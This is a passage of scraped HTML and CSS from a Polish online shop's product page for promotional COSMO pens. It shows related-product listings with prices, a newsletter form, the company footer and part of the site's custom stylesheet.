    if(elem5ZYkmLncArray.length !== 'undefined'){
        elem5ZYkmLncArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>                                                        <div class="product-item-info related-available">
                                <!-- related_products_list-->                                <a href="https://www.cosmo-pen.eu/pl/dlugopis-cosmo-c-22"
                                   class="product photo product-item-photo">
                                    <span class="product-image-container product-image-container-22">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.cosmo-pen.eu/media/catalog/product/cache/34fa054c602f241d2a977d2621eab0a9/c/-/c-22.jpg"
            loading="lazy"
            width="152"
            height="190"
            alt="D&#x0142;ugopis&#x20;COSMO&#x20;C-22&#x20;szary"/></span>
</span>
<style>.product-image-container-22 {
    width: 152px;
}
.product-image-container-22 span.product-image-wrapper {
    padding-bottom: 125%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-22");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-22  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>                                </a>
                                <div class="product details product-item-details">
                                    <strong class="product name product-item-name"><a
                                                class="product-item-link"
                                                title="D&#x0142;ugopis&#x20;COSMO&#x20;C-22"
                                                href="https://www.cosmo-pen.eu/pl/dlugopis-cosmo-c-22">
                                            Długopis COSMO C-22</a>
                                    </strong>

                                    <div class="price-box normal-price"><div class="price-box price-final_price" data-role="priceBox" data-product-id="22" data-price-box="product-id-22">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-22"                data-price-amount="1.75"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">1,75 PLN</span></span>
    <span class="vat-info">*cena netto</span>
        </span>



</div></div>
                                    
                                                                                                                        <div class="field choice related">
                                                <input
                                                    type="checkbox"
                                                    class="checkbox related"
                                                    id="related-checkbox22"
                                                    name="related_products[]"
                                                    value="22" />
                                                <label class="label"
                                                       for="related-checkbox22"><span>Dodaj do koszyka</span>
                                                </label>
                                            </div>
                                                                            
                                                                                                                    <div class="product actions product-item-actions">
                                            
                                                                                            <div class="secondary-addto-links actions-secondary"
                                                     data-role="add-to-links">
                                                                                                                <a href="#"
       class="action towishlist"
       title="Dodaj&#x20;do&#x20;listy&#x20;&#x017C;ycze&#x0144;"
       aria-label="Dodaj&#x20;do&#x20;listy&#x20;&#x017C;ycze&#x0144;"
       data-post='{"action":"https:\/\/www.cosmo-pen.eu\/pl\/wishlist\/index\/add\/","data":{"product":22,"uenc":"aHR0cHM6Ly93d3cuY29zbW8tcGVuLmV1L3BsL2RsdWdvcGlzLWNvc21vLWMtMDk~"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Dodaj do listy życzeń</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Porównaj"
   aria-label="Porównaj"
   data-post='{"action":"https:\/\/www.cosmo-pen.eu\/pl\/catalog\/product_compare\/add\/","data":{"product":"22","uenc":"aHR0cHM6Ly93d3cuY29zbW8tcGVuLmV1L3BsL2RsdWdvcGlzLWNvc21vLWMtMDk~"}}'
   role="button">
    <span>Porównaj</span>
</a>
                                                                                                    </div>
                                                                                    </div>
                                                                                                            </div>
                            </div>
                            </li>
                                                                                                                                                                                                                                                                            <li class="item product product-item"
                                id="product-item_23"
                                data-shuffle-group="" >
                                <script type="text&#x2F;javascript">    var elemzmqo612NArray = document.querySelectorAll('li#product-item_23');
    if(elemzmqo612NArray.length !== 'undefined'){
        elemzmqo612NArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>                                                        <div class="product-item-info related-available">
                                <!-- related_products_list-->                                <a href="https://www.cosmo-pen.eu/pl/dlugopis-cosmo-c-23"
                                   class="product photo product-item-photo">
                                    <span class="product-image-container product-image-container-23">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.cosmo-pen.eu/media/catalog/product/cache/34fa054c602f241d2a977d2621eab0a9/c/-/c-23.jpg"
            loading="lazy"
            width="152"
            height="190"
            alt="D&#x0142;ugopis&#x20;COSMO&#x20;C-23&#x20;br&#x0105;zowy"/></span>
</span>
<style>.product-image-container-23 {
    width: 152px;
}
.product-image-container-23 span.product-image-wrapper {
    padding-bottom: 125%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-23");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-23  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>                                </a>
                                <div class="product details product-item-details">
                                    <strong class="product name product-item-name"><a
                                                class="product-item-link"
                                                title="D&#x0142;ugopis&#x20;COSMO&#x20;C-23"
                                                href="https://www.cosmo-pen.eu/pl/dlugopis-cosmo-c-23">
                                            Długopis COSMO C-23</a>
                                    </strong>

                                    <div class="price-box normal-price"><div class="price-box price-final_price" data-role="priceBox" data-product-id="23" data-price-box="product-id-23">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-23"                data-price-amount="1.75"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">1,75 PLN</span></span>
    <span class="vat-info">*cena netto</span>
        </span>



</div></div>
                                    
                                                                                                                        <div class="field choice related">
                                                <input
                                                    type="checkbox"
                                                    class="checkbox related"
                                                    id="related-checkbox23"
                                                    name="related_products[]"
                                                    value="23" />
                                                <label class="label"
                                                       for="related-checkbox23"><span>Dodaj do koszyka</span>
                                                </label>
                                            </div>
                                                                            
                                                                                                                    <div class="product actions product-item-actions">
                                            
                                                                                            <div class="secondary-addto-links actions-secondary"
                                                     data-role="add-to-links">
                                                                                                                <a href="#"
       class="action towishlist"
       title="Dodaj&#x20;do&#x20;listy&#x20;&#x017C;ycze&#x0144;"
       aria-label="Dodaj&#x20;do&#x20;listy&#x20;&#x017C;ycze&#x0144;"
       data-post='{"action":"https:\/\/www.cosmo-pen.eu\/pl\/wishlist\/index\/add\/","data":{"product":23,"uenc":"aHR0cHM6Ly93d3cuY29zbW8tcGVuLmV1L3BsL2RsdWdvcGlzLWNvc21vLWMtMDk~"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Dodaj do listy życzeń</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Porównaj"
   aria-label="Porównaj"
   data-post='{"action":"https:\/\/www.cosmo-pen.eu\/pl\/catalog\/product_compare\/add\/","data":{"product":"23","uenc":"aHR0cHM6Ly93d3cuY29zbW8tcGVuLmV1L3BsL2RsdWdvcGlzLWNvc21vLWMtMDk~"}}'
   role="button">
    <span>Porównaj</span>
</a>
                                                                                                    </div>
                                                                                    </div>
                                                                                                            </div>
                            </div>
                            </li>
                                                                                                                                                                                                                                                                            <li class="item product product-item"
                                id="product-item_24"
                                data-shuffle-group="" >
                                <script type="text&#x2F;javascript">    var elemfQcmqG4RArray = document.querySelectorAll('li#product-item_24');
    if(elemfQcmqG4RArray.length !== 'undefined'){
        elemfQcmqG4RArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>                                                        <div class="product-item-info related-available">
                                <!-- related_products_list-->                                <a href="https://www.cosmo-pen.eu/pl/dlugopis-cosmo-c-24"
                                   class="product photo product-item-photo">
                                    <span class="product-image-container product-image-container-24">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.cosmo-pen.eu/media/catalog/product/cache/34fa054c602f241d2a977d2621eab0a9/c/-/c-24.jpg"
            loading="lazy"
            width="152"
            height="190"
            alt="D&#x0142;ugopis&#x20;COSMO&#x20;C-24&#x20;granatowy"/></span>
</span>
<style>.product-image-container-24 {
    width: 152px;
}
.product-image-container-24 span.product-image-wrapper {
    padding-bottom: 125%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-24");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-24  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>                                </a>
                                <div class="product details product-item-details">
                                    <strong class="product name product-item-name"><a
                                                class="product-item-link"
                                                title="D&#x0142;ugopis&#x20;COSMO&#x20;C-24"
                                                href="https://www.cosmo-pen.eu/pl/dlugopis-cosmo-c-24">
                                            Długopis COSMO C-24</a>
                                    </strong>

                                    <div class="price-box normal-price"><div class="price-box price-final_price" data-role="priceBox" data-product-id="24" data-price-box="product-id-24">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-24"                data-price-amount="1.75"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">1,75 PLN</span></span>
    <span class="vat-info">*cena netto</span>
        </span>



</div></div>
                                    
                                                                                                                        <div class="field choice related">
                                                <input
                                                    type="checkbox"
                                                    class="checkbox related"
                                                    id="related-checkbox24"
                                                    name="related_products[]"
                                                    value="24" />
                                                <label class="label"
                                                       for="related-checkbox24"><span>Dodaj do koszyka</span>
                                                </label>
                                            </div>
                                                                            
                                                                                                                    <div class="product actions product-item-actions">
                                            
                                                                                            <div class="secondary-addto-links actions-secondary"
                                                     data-role="add-to-links">
                                                                                                                <a href="#"
       class="action towishlist"
       title="Dodaj&#x20;do&#x20;listy&#x20;&#x017C;ycze&#x0144;"
       aria-label="Dodaj&#x20;do&#x20;listy&#x20;&#x017C;ycze&#x0144;"
       data-post='{"action":"https:\/\/www.cosmo-pen.eu\/pl\/wishlist\/index\/add\/","data":{"product":24,"uenc":"aHR0cHM6Ly93d3cuY29zbW8tcGVuLmV1L3BsL2RsdWdvcGlzLWNvc21vLWMtMDk~"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Dodaj do listy życzeń</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Porównaj"
   aria-label="Porównaj"
   data-post='{"action":"https:\/\/www.cosmo-pen.eu\/pl\/catalog\/product_compare\/add\/","data":{"product":"24","uenc":"aHR0cHM6Ly93d3cuY29zbW8tcGVuLmV1L3BsL2RsdWdvcGlzLWNvc21vLWMtMDk~"}}'
   role="button">
    <span>Porównaj</span>
</a>
                                                                                                    </div>
                                                                                    </div>
                                                                                                            </div>
                            </div>
                            </li>
                                                                                                                                                                                                                                                                            <li class="item product product-item"
                                id="product-item_25"
                                data-shuffle-group="" >
                                <script type="text&#x2F;javascript">    var elemHTQRqAxqArray = document.querySelectorAll('li#product-item_25');
    if(elemHTQRqAxqArray.length !== 'undefined'){
        elemHTQRqAxqArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>                                                        <div class="product-item-info related-available">
                                <!-- related_products_list-->                                <a href="https://www.cosmo-pen.eu/pl/dlugopis-cosmo-c-26"
                                   class="product photo product-item-photo">
                                    <span class="product-image-container product-image-container-25">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.cosmo-pen.eu/media/catalog/product/cache/34fa054c602f241d2a977d2621eab0a9/c/-/c-26.jpg"
            loading="lazy"
            width="152"
            height="190"
            alt="D&#x0142;ugopis&#x20;COSMO&#x20;C-26&#x20;amarantowy"/></span>
</span>
<style>.product-image-container-25 {
    width: 152px;
}
.product-image-container-25 span.product-image-wrapper {
    padding-bottom: 125%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-25");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-25  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>                                </a>
                                <div class="product details product-item-details">
                                    <strong class="product name product-item-name"><a
                                                class="product-item-link"
                                                title="D&#x0142;ugopis&#x20;COSMO&#x20;C-26"
                                                href="https://www.cosmo-pen.eu/pl/dlugopis-cosmo-c-26">
                                            Długopis COSMO C-26</a>
                                    </strong>

                                    <div class="price-box normal-price"><div class="price-box price-final_price" data-role="priceBox" data-product-id="25" data-price-box="product-id-25">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-25"                data-price-amount="1.75"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">1,75 PLN</span></span>
    <span class="vat-info">*cena netto</span>
        </span>



</div></div>
                                    
                                                                                                                        <div class="field choice related">
                                                <input
                                                    type="checkbox"
                                                    class="checkbox related"
                                                    id="related-checkbox25"
                                                    name="related_products[]"
                                                    value="25" />
                                                <label class="label"
                                                       for="related-checkbox25"><span>Dodaj do koszyka</span>
                                                </label>
                                            </div>
                                                                            
                                                                                                                    <div class="product actions product-item-actions">
                                            
                                                                                            <div class="secondary-addto-links actions-secondary"
                                                     data-role="add-to-links">
                                                                                                                <a href="#"
       class="action towishlist"
       title="Dodaj&#x20;do&#x20;listy&#x20;&#x017C;ycze&#x0144;"
       aria-label="Dodaj&#x20;do&#x20;listy&#x20;&#x017C;ycze&#x0144;"
       data-post='{"action":"https:\/\/www.cosmo-pen.eu\/pl\/wishlist\/index\/add\/","data":{"product":25,"uenc":"aHR0cHM6Ly93d3cuY29zbW8tcGVuLmV1L3BsL2RsdWdvcGlzLWNvc21vLWMtMDk~"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Dodaj do listy życzeń</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Porównaj"
   aria-label="Porównaj"
   data-post='{"action":"https:\/\/www.cosmo-pen.eu\/pl\/catalog\/product_compare\/add\/","data":{"product":"25","uenc":"aHR0cHM6Ly93d3cuY29zbW8tcGVuLmV1L3BsL2RsdWdvcGlzLWNvc21vLWMtMDk~"}}'
   role="button">
    <span>Porównaj</span>
</a>
                                                                                                    </div>
                                                                                    </div>
                                                                                                            </div>
                            </div>
                            </li>
                                            </ol>
                </div>
            </div>
        </div>
                    <script type="text/x-magento-init">
            {
                "[data-role=tocart-form], .form.map.checkout": {
                    "catalogAddToCart": {
                        "product_sku": "C\u002D26"
                    }
                }
            }
            </script>
                

</div></div></main><footer class="page-footer"><div class="footer content"><div class="block newsletter">
    <div class="title"><strong>Newsletter</strong></div>
    <div class="content">
        <form class="form subscribe"
            novalidate
            action="https://www.cosmo-pen.eu/pl/newsletter/subscriber/new/"
            method="post"
            data-mage-init='{"validation": {"errorClass": "mage-error"}}'
            id="newsletter-validate-detail">
            <div class="field newsletter">
                <div class="control">
                    <label for="newsletter">
                        <span class="label">
                            Subskrybuj nasz newsletter:                        </span>
                        <input name="email" type="email" id="newsletter"
                               placeholder="Wprowadź swój adres e-mail"
                               data-mage-init='{"mage/trim-input":{}}'
                               data-validate="{required:true, 'validate-email':true}"
                        />
                    </label>
                </div>
            </div>
            <div class="actions">
                <button class="action subscribe primary"
                        title="Subskrybuj"
                        type="submit"
                        aria-label="Subscribe">
                    <span>Subskrybuj</span>
                </button>
            </div>
        </form>
    </div>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/block-submit-on-send": {
                "formId": "newsletter-validate-detail"
            }
        }
    }
</script>

<footer class="page-footer">
    <div class="footer content">

        <div class="footer-column footer-col1">
            <p>KS Biuro Marketingowe Sławomir Kotowski<br />
            ul. Boh. Warszawy 31-35 pok.211<br />
            78-400 Szczecinek<br />
            NIP PL6191028916<br />
            ------------------------------------------<br />
            tel. kom. +48 507 087 003 <br />
            tel. +48 94 374 46 77 <br />
            ------------------------------------------ <br />
            <a href="mailto: handlowy@cosmo-pen.eu">handlowy@cosmo-pen.eu</a><br />
            ------------------------------------------ <br />
            <a href="https://www.cosmo-pen.eu/pl/contact">Skontaktuj się z nami</a></p>
        </div>

        <div class="footer-column footer-col2">
    <ul>
        <li><a href="https://www.cosmo-pen.eu/pl/o-firmie">O Firmie</a></li>
        <li><a href="https://www.cosmo-pen.eu/pl/regulamin-pl">Regulamin</a></li>
        <li><a href="https://www.cosmo-pen.eu/pl/polityka-prywatnosci">Polityka Prywatności</a></li>
        <li><a href="https://www.cosmo-pen.eu/pl/sales/guest/form/">Zamówienia i zwroty</a></li>
        <li><a href="https://www.cosmo-pen.eu/pl/search/term/popular/">Najczęściej szukane</a></li>
        <li><a href="https://www.cosmo-pen.eu/pl/catalogsearch/advanced/">Wyszukiwanie zaawansowane</a></li>
    </ul>
</div>

        <div class="footer-column footer-col3">
            <p>NASZE STRONY: <br />
            <ul>
                <li><a href="https://www.dlugopiscosmo.pl">dlugopiscosmo.pl</a></li>
                <li><a href="http://www.tabliczkaznamionowa.eu">tabliczkaznamionowa.eu</a></li>
            </ul>
            </p>
        </div>

        <div class="footer-column footer-col4">
            <iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d2361.4669862224105!2d16.687782651696608!3d53.709942855016706!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x470184a1632db809%3A0x4230ff7df74ea152!2sKS%20Biuro%20Marketingowe%20S%C5%82awomir%20Kotowski!5e0!3m2!1spl!2spl!4v1675416106610!5m2!1spl!2spl" width="347" height="300" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe>
        </div>
    </div>
    <address></address>
</footer><div
    class="field-recaptcha"
    id="recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container"
    data-bind="scope:'recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796'"
>
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>

<script>
    require(['jquery', 'domReady!'], function ($) {
        $('#recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container')
            .appendTo('#newsletter-validate-detail');
    });
</script>

<script type="text/x-magento-init">
{
    "#recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container": {
        "Magento_Ui/js/core/app": {"components":{"recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796":{"settings":{"rendering":{"sitekey":"6LeOv_EkAAAAAAiUpVhs9fwj0jiC80lh9hUC59jR","badge":"bottomleft","size":"invisible","theme":"dark","hl":""},"invisible":true},"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","reCaptchaId":"recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796"}}}    }
}
</script>
</div></footer><script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.cosmo-pen.eu\/pl\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.cosmo-pen.eu\/pl\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.cosmo-pen.eu\/pl\/rest\/pl\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.cosmo-pen.eu\/pl\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>
<div style="text-align: center;margin: 10px 0 10px 0;">Oferujemy długopisy reklamowe z grawerem i nadrukiem - gadżety reklamowe - tabliczki znamionowe - etykiety z folii TESA - KALENDARZE KSIĄŻKOWE - DYPLOMY</div>

<div class="logo-container">
    <div class="piap-logo" title="należymy do Polskiej Izby Artykułów Promocyjnych">
        <img src="/pub/media/piap/PIAP_logo.png" alt="Logo PIAP" width="161" height="42">
    </div>
    <div class="recommendation-logo" title="Rekomendowana Agencja Reklamowa">
        <img src="/pub/media/piap/rekomendacja.png" alt="Rekomendacja" width="85" height="85">
    </div>
</div>

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-M2ZG37FF"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><small class="copyright">
    <span>Copyright © KS Biuro Marketingowe Sławomir Kotowski - rok. zał. 1998 r.</span>
</small>
</div>    </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.cosmo-pen.eu/static/version1768775507/frontend/KS/gadzety/pl_PL/css/custom.css
body_size: 7500
content:
body {
  font-family: Helvetica, Arial, sans-serif !important;
  font-size: 1.4rem;
  color: #333333; /* ciemny zielony */;
}

#shipping {
    font-family: Helvetica, Arial, sans-serif;
}

h1, h2, h3, h4, h5, h6 {
  font-family: Helvetica,Arial,sans-serif;
}

h1.page-title {
  font-size: 150%;
  font-weight: bold;
}

.product.name.product-item-name a.product-item-link {
  font-weight: 300; /* Pogrubienie */
  color: #A11212; /* Zmiana koloru na czerwony, podaj odpowiedni kolor */
}

.page-header .panel.wrapper {
    background-color: #146E14 !important;
}
.page-header {
  background-color: #333333 !important;
  max-height: 10%;
  box-sizing: none;
  margin-bottom: 1px !important;
}

.col {
  max-width: 100%;
}

h1 {
  color: #A11212; /* pomarańczowy */
  font-size: 2rem;
  font-weight: 600;
}

/*
.pagebuilder-slider [data-pb-style] {
  min-height: 450px;
}
*/

.form.search.advanced {
  min-width: 100% !important;
  /* width: 25%; */
}

.info1 {
    border: 1px solid #ff8c00; /* pomarańczowy */    
    color: #ff8c00; /* pomarańczowy */
    font-weight: bold;
  padding: 5px;
  text-align: center;
  margin: 15px 0px 5px 0px;
  width: 100%;
  background: #ecebeb;
}

.info2 {
    color: #336633; /* ciemny zielony */
    font-weight: bold;
}

.info3 {
  background: #eeeeee; /* jasny szary */
  color: #336633; /* ciemny zielony */
  padding: 5px;
  margin: 15px 0px 5px 0px;
  font-weight: bold;
  font-size: 1.5rem;
  text-align: center;
}

.nowosc {
  color: #ff0000;
  font-weight: bold;
  font-size: 14px;
  background: #ffffcc;
  border: 1px solid #ff6600;
  padding: 5px;
  margin: 5px;
  text-align: center;

  width: 100%;
}

.dostepnosc2 {
  padding: 10px 5px 10px 0px;
  width: 100%;
  display: inline-block;
  font-size: 12px;
  color: #08455e;
  font-weight: bold;
}



widget.block.block-static-block {
  margin-bottom: 20px;
}


.pozytywny {
  color: #006b3c;
}
.negatywny {
  color: #a3171a;
}

.contact-us-price {
  /* Styl dla tekstu "Contact Us" */
  color: red;
  font-weight: bold;
}

.normal-price {
  /* Styl dla normalnej ceny */
  color: green;
  font-weight: bold;
}

.navigation .level0 {
  margin: 0 1px 0 0;
}

.limiter-options {
  margin: 0 5px 0 7px;
  padding: 0 5px 0 5px;
  width: 60px !important;
}

/* część wyświetlająca promocje na stronie - info/etykietę */

/* Etykiety promocyjne jako naklejki na obrazku */
.product-item-info {
  position: relative; /* Pozwala na absolutne pozycjonowanie elementów wewnątrz */
}

.product-promotion-info {
  position: absolute;
  top: 10px; /* Odstęp od górnej krawędzi obrazka */
  left: 10px; /* Odstęp od lewej krawędzi obrazka */
  z-index: 10; /* Wyświetlanie nad obrazkiem */
}

.product.media {
    position: relative; /* To ensure absolute positioning works within this container */
}

.sale-label,
.new-label,
.onsale-label,
.end-series-label,
.new-price-label {
  display: inline-block;
  padding: 3px 5px;
  font-size: 0.9em;
  font-weight: bold;
  color: #fff;
  border-radius: 3px;
  text-align: center;
  margin: 0 3px 0 0; /* Odstęp między etykietami */
}

.sale-label {
  background-color: red;
}

.new-label {
  background-color: green;
}

.onsale-label {
  background-color: darkmagenta;
}

.end-series-label {
  background-color: #0066CC;
}

.new-price-label {
  background-color: #FF6633;
}


/* koniec części edytującej promocje i nowości */

.new-cart-icon {
    color: #CCA352 ;
    transition: color 0.3s ease-in-out;
}

.new-cart-icon:hover {
    color: #333333;
}

.minicart-wrapper .action.showcart:before {
        display: none !important;
    }

    .minicart-wrapper .action.showcart.active:before {
        display: none !important;
    }

.minicart-wrapper,
.block-minicart {
    z-index: 10001 !important;
    position: relative !important; /* zmiana z absolute na relative */
    top: auto;
    right: auto;
}
.ui-dialog {
    position: fixed !important;
    top: 25% !important;
    right: 2% !important;
    width: auto;
    max-width: 80%;
    transform: translate(-50%, -50%) !important;
    z-index: 10000 !important;
}

/* style dla bloku advanced search */

/* Ustawienie wielkości czcionki dla wszystkich pól w formularzu zaawansowanego wyszukiwania */
.form.search.advanced .field label,
.form.search.advanced .field input,
.form.search.advanced .field select {
    font-size: 1.2rem !important;
}


.field-row {
    align-items: stretch;
    display: flex;
    flex-wrap: wrap;

}

.custom-multiselect {
  overflow-y: auto;
  height: auto;
  max-height: 100px; /* Możesz dostosować tę wartość w zależności od potrzeb */
}

.form.search.advanced {
  background-color: #dddddd;
  padding: 10px 0 10px 0px;
  margin: 0;
  border: 1px solid #cccccc;
  width: 100%;
 border: 1px solid #007000;
}


.field {
  margin-right: 5px;
  margin-bottom: 10px !important;
}

.field.name {
        width: 14%;
}

.field.description {
        width: 24%;
}

.field.sku {
        width: 10%;
        margin-left: 10px;
}
.field.price {
        width: 18%;
        margin: 0 10px 0 10px;
}

.form.search.advanced .field {
    margin-bottom: 0px !important; /* przykładowa wartość */
}

.field.manufacturer {
        width: 13%;
        size: "1";
}
.field.colors {
        width: 12%;
}

.field.material {
        width: 12%;
}

.form.search.advanced .fieldset {
    margin: 10px 0 10px 0;
}

@media (max-width: 768px) {
    .field {
        flex: 0 0 97%;
        margin: 5px 5px 20px 5px;
        }

 .search-button {
        display: flex;
   /*     justify-content: flex-end; 
        width: 100%;
        margin-bottom: 20px;  */
    }
    .search-button .action.search.primary {
        margin-top: 10px;
        margin-right: 10px;
        margin-bottom: 10px;
        margin-left: 50%;
    }

    .field.sku, .field.description, .field.manufacturer, .field.colors .field.material {
        max-width: 97%;
        margin: 10px 5px 10px 5px;
    }
    
    .field.price {
        max-width: 38%;
    }
    
    .range-price-fields {
        display: flex;
        flex-wrap: nowrap;
        width: 100%;
    }
    
    .range-price-fields .field {
        width: 20%;
        margin-right: 5px;
        box-sizing: border-box;
    }

    .range-price-fields .label-container {
        width: 40%;
        text-align: right;
        box-sizing: border-box;
    }

    .range-price-fields .field:last-child {
        margin-right: 0;
    }


}

input[type="text"]::placeholder {
    color: #999999;
    opacity: 1;
}

.range-price-fields {
    display: flex;
    justify-content: space-between;
    width: 100%;
}

.range-price-fields .field {
    display: flex;
    align-items: center;
}

.input-container {
    width: 100%;
}

.input-field {
    width: 70%;
}

.label-container {
    width: 100%;
    text-align: center;
}

.label {
    display: flex;
    justify-content: flex-start;
    width: 100%;
    font-weight: bold;
}

.range-price-fields .addafter {
    width: 100%;
    text-align: right;
    padding: 0px;
}

.custom-multiselect {
    overflow-y: auto;
    height: auto;
    max-height: 50px;
}

.actions-toolbar {
    display: flex;
    justify-content: flex-end;
}

/* Advanced search */
@media (min-width: 769px), print {
  .nav-sections-item-content > *:not(.advanced-search-form) {
    display: none;
  }
}

.nav-sections-items.mage-tabs-disabled .advanced-search-form {
  display: block !important;
}

/*koniec styli dla advaced search */



/* Style dla dividera */
.custom-divider hr {
  margin-top: 10px;
  margin-bottom: 10px;
  border: 1 px solid red;
}
/* Style dla nagłówka h2 */
.custom-heading {
  font-weight: bold;
  font-size: 1.8em; /* Przykładowa wartość, możesz dostosować według potrzeb */
}

/* porównanie produktów - kolor tekstu headerze */

.item.link.compare .action.compare {
    color: orange;
}

.item.link.compare .counter.qty {
    color: white;
}

/* pole dopłata do pakowania */
label.label.admin__field-label {
    font-weight: normal !important;
    display: flex !important;
    align-items: center !important;
    max-width: 90% !important;
    margin: 3px 0 0 20px !important;
    justify-content: left !important;
}

.field.choice.admin__field.admin__field-option {
    display: flex;
    align-items: center;
}



/* KOLOR HEADING H3 W KALENDARZACH */   

h3.heading_kal {
    color: #dddddd;
    background-color: #666666;
}

/* tier price */

/* Ukrywanie elementów */
div.bundle-info .field.qty,
div.bundle-info .field.qty label {
    display: none;
}

/* Normalna waga czcionki dla nazw produktów i listy cen */
.field.choice .product-name,
.field.choice .prices-tier.items li {
    font-weight: normal !important;
}

/* Ustawienia dla ilości produktów */
.field.qty.qty-holder {
    display: flex;
    align-items: center;
    margin: 0; /* Dodane dla uproszczenia stylów */
}

.field.qty.qty-holder .label {
    width: auto;
    margin-right: 25px;
    padding-right: 25px;
}

.field.qty.qty-holder .control {
    flex-grow: 1;
}

/* Marginesy dla etykiet i pól */
.field .label {
    margin-bottom: 0 !important;
}


/* Formatowanie cen "tier" */
.tirep {
  display: inline;
  font-size: 12px;
}

.tirep1 {
  float: right;
  padding-right: 18%;
  font-weight: bold;
  font-size:12px;
}

/* Ustawienia dla wyświetlania cen "tier" */
.prices-tier .item {
  margin-bottom: 3px;
}

/* Styl dla wyrównania */
.wyrownanie:after {
  content: "";
  width: 100%;
  display: block;
  clear: both;
}

.wyrownanie2 {
  width: 30%;
  float: left;
}

.wyrownanie1 {
  color: #3d6d45;
  width: 69%;
  text-align: left;
  font-weight: bold; /* Poprawione literówkę 'font-wieght' na 'font-weight' */
  float: right;
}


/* przycisk do góry */

#back-to-top {
    z-index: 9999;
    position: fixed;
    bottom: 20px;
    right: 20px;
    display: none; /* ukryty na początku */
    padding: 10px;
    background-color: #000;
    color: #fff;
    border-radius: 50%;
    text-align: center;
    height: 40px;
    width: 40px;
    line-height: 20px;
    cursor: pointer;
}

/* do opisu produktu */
.style-dodatki {
  width: 100%;
  background-color: #003300;
  color: white;
  border: 1px solid white;
}

.style-dodatki th,
.style-dodatki td {
  border: 1px solid white;
}

.style-dodatki a {
  color: white;
}

.table-responsive {
  display: block;
  width: 100%;
  overflow-x: auto;
